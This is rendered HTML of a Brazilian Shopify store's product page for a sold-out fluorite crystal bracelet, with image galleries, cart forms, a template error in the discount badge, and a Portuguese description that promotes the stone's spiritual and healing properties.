                <img src="//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=416" alt="Pulseira Constelação - Fluorita" srcset="//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=54 54w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=74 74w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=104 104w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=162 162w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=208 208w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=324 324w, //mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&amp;width=416 416w" width="416" height="555" loading="lazy" sizes="(min-width: 1300px) calc((660 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19322120863921__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next desktop-hidden"
        name="next"
        aria-label="Deslizar para a direita"
        aria-controls="GalleryThumbnails-template--19322120863921__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding product__info-wrapper--top-padding-small">
        <product-info
          id="ProductInfo-template--19322120863921__main"
          data-section="template--19322120863921__main"
          data-url="/products/pulseira-flourita"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AVzVlQkdCaFZQaHFJd__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    Pulseira Constelação - Fluorita
  </h1>
  <a href="/products/pulseira-flourita" class="product__title">
    <h2 class="h1">
      Pulseira Constelação - Fluorita
    </h2>
  </a>
  <style>
    .product__title-AVzVlQkdCaFZQaHFJd__title h1 {
      font-size: 3.45rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AVzVlQkdCaFZQaHFJd__title h1 {
        font-size: 2.476923076923077rem;
      }
    }
  </style>
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--19322120863921__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-ANGJHYjJEZlRTQTI2d__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-ANGJHYjJEZlRTQTI2d__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-ANGJHYjJEZlRTQTI2d__price .price__compare-price .price-item--regular {
      font-size: 1.5rem;
    }
  </style>


<div
  class="
    price price-template--19322120863921__main
 price--large price--sold-out  price-layout price--price-first  price--show-badge"
  id="main-price-ANGJHYjJEZlRTQTI2d__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        R$ 39,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        R$ 39,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
     off</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--19322120863921__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="37567799361713">
      <input type="hidden" name="product-id" value="6085996576945" /><input type="hidden" name="section-id" value="template--19322120863921__main" /></form></div>








<noscript
  class="product-form__noscript-wrapper-template--19322120863921__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--19322120863921__main">Variantes do produto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--19322120863921__main"
        class="select__select"
        form="product-form-template--19322120863921__main"
      ><option
            
              selected="selected"
            
            
              disabled
            
            value="37567799361713"
          >Default Title - R$ 39,00 - Esgotado</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>



<div
    id="Quantity-Form-template--19322120863921__main"
    class="product-form__input product-form__quantity"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    
    
    <label class="quantity__label form__label" for="Quantity-template--19322120863921__main">
      Quantidade
      <span class="quantity__rules-cart no-js-hidden hidden">
        <span class="loading-overlay hidden">
          <span class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </span>
        </span>
        <span
          >(<span class="quantity-cart">0</span> no carrinho)</span
        >
      </span>
    </label>
    <quantity-input
      class="quantity main-quantity no-background color-background-1 accent-color-accent-1 accent-2-color-text"
      data-section="template--19322120863921__main"
    >
      <button class="quantity__button no-js-hidden" name="minus" type="button">
        <span class="visually-hidden">Diminuir a quantidade de Pulseira Constelação - Fluorita</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-minus"
  fill="none"
  viewBox="0 0 10 2"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

      </button>
      <input
        class="quantity__input"
        type="number"
        name="quantity"
        id="Quantity-template--19322120863921__main"
        data-cart-quantity="0"
        data-min="1"
        min="1"
        
        step="1"
        value="1"
        form="product-form-template--19322120863921__main"
      >
      <button class="quantity__button no-js-hidden" name="plus" type="button">
        <span class="visually-hidden">Aumentar a quantidade de Pulseira Constelação - Fluorita</span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  fill="none"
  viewBox="0 0 10 10"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

      </button>
    </quantity-input>
    <div class="quantity__rules caption no-js-hidden"></div>
  </div>




<style>
  #ProductSubmitButton-template--19322120863921__main,
  #SectionAtcBtn-template--19322120863921__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
    #ProductSubmitButton-template--19322120863921__main {
      --color-button: 94, 78, 137;
      --color-button-text: 245, 245, 245;
    }
  
  
  
  
  
    #SectionAtcBtn-template--19322120863921__main {
      --color-base-accent-1: 239, 136, 73;
      --color-base-outline-button-labels: 239, 136, 73;
    }
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--19322120863921__main"
      class="product-form main-product-form"
      data-section="template--19322120863921__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--19322120863921__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--19322120863921__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="37567799361713"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn--none product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--19322120863921__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
              >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Esgotado
</span>
                
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="6085996576945" /><input type="hidden" name="section-id" value="template--19322120863921__main" /></form></product-form><link href="//mundodaluastore.com.br/cdn/shop/t/12/assets/component-pickup-availability.css?v=132348821858131657411764155466" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="37567799361713"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">Não foi possível carregar a disponibilidade de retirada.</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Atualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/pickup-availability.js?v=79308454523338307861764155466" defer="defer"></script></div>



  <style data-shopify>
    #sticky-atc-template--19322120863921__main .button {
      --color-button: 239, 136, 73;
    }
  </style>


<sticky-atc 
  id="sticky-atc-template--19322120863921__main"
  class="sticky-atc color-background-1 sticky-atc--small-mobile-select" 
  data-section="template--19322120863921__main"data-after-scroll="true"
>
  <div class='sticky-atc-container page-width sticky-atc--mobile-btn-full'><div class='sticky-atc__image'>
        <img
          id="sticky-atc-image-template--19322120863921__main"
          src="//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&width=500"
          alt="Pulseira Constelação - Fluorita"
          loading="lazy"
          width="auto"
          height="auto"
        >
      </div><div class='sticky-atc__left'>
      <div class='sticky-atc__left__content'>
        
          <h4 class='sticky-atc__title'>
            Pulseira Constelação - Fluorita
          </h4>
        
        <div class='sticky-atc__price' id="sticky-atc-separate-price-template--19322120863921__main">


<div
  class="
    price price-template--19322120863921__main
  price--sold-out  price--show-badge"
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Preço normal</span>
      <span class="price-item price-item--regular">
        R$ 39,00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Preço normal</span>
      <span class="price-item price-item--sale price-item--last">
        R$ 39,00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Preço promocional</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Preço unitário</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>
      <span class="badge__percentage-saved">Liquid error (snippets/price line 116): Computation results in '-Infinity'</span>%
     off</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Esgotado
    </span></div>
</div></div></div>
    <div class='sticky-atc__button'><button
          
            id='SectionAtcBtn-template--19322120863921__main' 
            type="button"
          
          class="sticky-atc__add_button button main-product-atc button--has-spinner"
          form="product-form-template--19322120863921__main"
          data-label="adicionar ao carrinho"
          
            disabled
          
        >
          <span class="sticky-atc__error" style="display:none;"></span>
          <span class="sticky-atc__label">
            
            <span class="sticky-atc__label__text">Esgotado</span>
          </span>
          <div class="loading-overlay__spinner">
            <svg
              aria-hidden="true"
              focusable="false"
              class="spinner"
              viewBox="0 0 66 66"
              xmlns="http://www.w3.org/2000/svg"
            >
              <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
            </svg>
          </div>
        </button>
      
    </div>
  </div>
</sticky-atc>


<div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 1.5rem;
      margin-bottom: 1.5rem;
    "
  >
    <p><span data-mce-fragment="1">Entre diversas características desta pedra maravilhosa como cura, atração sexual, proteção psíquica, equilíbrio, limpeza dos chakras e sabedoria, o resgate do seu brilho</span><span data-mce-fragment="1"> pessoal me chama muito atenção.</span><br data-mce-fragment="1"><br data-mce-fragment="1"><span data-mce-fragment="1">Tomos temos o nosso próprio brilho, único</span><span data-mce-fragment="1"> e perfeito como somos, mas há tanta dificuldade de reconhecermos ele em muitos casos, talvez por ter uma imagem “ do que é bom, aceito, descolado, confiante...” ou por se comparar</span><span data-mce-fragment="1"> a outros... então esse cristal</span><span data-mce-fragment="1"> nos ajuda a resgatar</span><span data-mce-fragment="1"> e  reconhecer </span><span data-mce-fragment="1">o nosso próprio BRILHO PESSOAL 🔮⭐️ o seu está aí, basta acessar! ✨</span><br data-mce-fragment="1"><br data-mce-fragment="1"><span data-mce-fragment="1">A fluorita </span><span data-mce-fragment="1">pode ser usada como pingente, acessório ou mesmo uma pedrinha no bolso em ou em casa 🌿 luz e amor.<br><br>•》 <u data-mce-fragment="1">ao receber seu amuleto, se conecte a ele, limpe, reenergize e programe (em caso de dúvidas olhe nossa explicação, vá para início-cristais-potencialize o poder dos seus cristais</u>《•<br></span></p>
<p><strong>•》CARACTERÍSTICAS;</strong><br data-mce-fragment="1"><br data-mce-fragment="1">Pedra: Fluorita arco iris <br data-mce-fragment="1"><br data-mce-fragment="1">Chakra: <span data-mce-fragment="1">Frontal, terceiro olho ou 6º chakra</span><br data-mce-fragment="1"><br data-mce-fragment="1">Comprimento: Elástico <br data-mce-fragment="1"><br data-mce-fragment="1">Modelo: Pulseira elástico com cristais naturais <br data-mce-fragment="1"><br data-mce-fragment="1">•》Obs.: Todos as pedras são únicos como nós,levando características singulares, então a coloração ou o formato pode haver pequenas alterações. Pode ficar tranquilo que isso não altera seu potencial energético,tá?! são todas preparadas e escolhidas com muito amor, intuição e respeito até chegar a você.《•<br data-mce-fragment="1"><br data-mce-fragment="1"><br></p>
  </div>


          <a href="/products/pulseira-flourita" class="link product__view-details animate-arrow">
            Ver informações completas
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--19322120863921__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Galeria de mídia"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--19322120863921__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Fechar"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Galeria de mídia"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&width=550 550w,//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&width=1100 1100w,//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&width=1445 1445w,//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&width=1680 1680w,//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&width=2048 2048w,//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&width=2200 2200w,//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&width=2890 2890w,//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mundodaluastore.com.br/cdn/shop/files/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645&width=1445"
    alt="Pulseira Constelação - Fluorita"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="29572025745585"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&width=550 550w,//mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259 687w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mundodaluastore.com.br/cdn/shop/products/f1d6dc0c-705e-4a27-8401-1a2e0d160bab.jpg?v=1605655259&width=1445"
    alt="Pulseira Constelação - Fluorita"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="14966898196657"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&width=550 550w,//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&width=1100 1100w,//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&width=1445 1445w,//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&width=1680 1680w,//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&width=2048 2048w,//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&width=2200 2200w,//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&width=2890 2890w,//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mundodaluastore.com.br/cdn/shop/files/3E00B92B-0CD2-4940-A077-D34EC9791AF9.jpg?v=1732311645&width=1445"
    alt="Pulseira Constelação - Fluorita"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="29572025712817"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&width=550 550w,//mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259 720w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mundodaluastore.com.br/cdn/shop/products/pulsieraflourita1.jpg?v=1605655259&width=1445"
    alt="Pulseira Constelação - Fluorita"
    loading="lazy"
    width="1100"
    height="1956"
    data-media-id="14966898229425"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&width=550 550w,//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&width=1100 1100w,//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&width=1445 1445w,//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&width=1680 1680w,//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&width=2048 2048w,//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&width=2200 2200w,//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&width=2890 2890w,//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mundodaluastore.com.br/cdn/shop/files/FE54912F-0C52-42C8-B4AB-C42A5F0745A8.jpg?v=1732311645&width=1445"
    alt="Pulseira Constelação - Fluorita"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="29572025647281"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&width=550 550w,//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&width=1100 1100w,//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&width=1445 1445w,//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&width=1680 1680w,//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&width=2048 2048w,//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&width=2200 2200w,//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&width=2890 2890w,//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645 3024w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//mundodaluastore.com.br/cdn/shop/files/0CC240F3-E9EE-4FE7-8F7D-5EEC8D24C15A.jpg?v=1732311645&width=1445"
    alt="Pulseira Constelação - Fluorita"
    loading="lazy"
    width="1100"
    height="1467"
    data-media-id="29572025680049"
  ></div>
  </div>
</product-modal>


  
<script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/product-modal.js?v=52128055760098790431764155466" defer="defer"></script>
    <script src="//mundodaluastore.com.br/cdn/shop/t/12/assets/media-gallery.js?v=116888628631191181381764155466" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--19322120863921__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--19322120863921__main"]') ||
        document.querySelector('variant-selects[data-section="template--19322120863921__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--19322120863921__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--19322120863921__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Pulseira Constelação - Fluorita",
      "url": "https:\/\/mundodaluastore.com.br\/products\/pulseira-flourita",
      "image": [
          "https:\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3439053E-64E4-40E6-A993-4F96E2678289.jpg?v=1732311645\u0026width=1920"
        ],
      "description": "Entre diversas características desta pedra maravilhosa como cura, atração sexual, proteção psíquica, equilíbrio, limpeza dos chakras e sabedoria, o resgate do seu brilho pessoal me chama muito atenção.Tomos temos o nosso próprio brilho, único e perfeito como somos, mas há tanta dificuldade de reconhecermos ele em muitos casos, talvez por ter uma imagem “ do que é bom, aceito, descolado, confiante...” ou por se comparar a outros... então esse cristal nos ajuda a resgatar e  reconhecer o nosso próprio BRILHO PESSOAL 🔮⭐️ o seu está aí, basta acessar! ✨A fluorita pode ser usada como pingente, acessório ou mesmo uma pedrinha no bolso em ou em casa 🌿 luz e amor.•》 ao receber seu amuleto, se conecte a ele, limpe, reenergize e programe (em caso de dúvidas olhe nossa explicação, vá para início-cristais-potencialize o poder dos seus cristais《•\n•》CARACTERÍSTICAS;Pedra: Fluorita arco iris Chakra: Frontal, terceiro olho ou 6º chakraComprimento: Elástico Modelo: Pulseira elástico com cristais naturais •》Obs.: Todos as pedras são únicos como nós,levando características singulares, então a coloração ou o formato pode haver pequenas 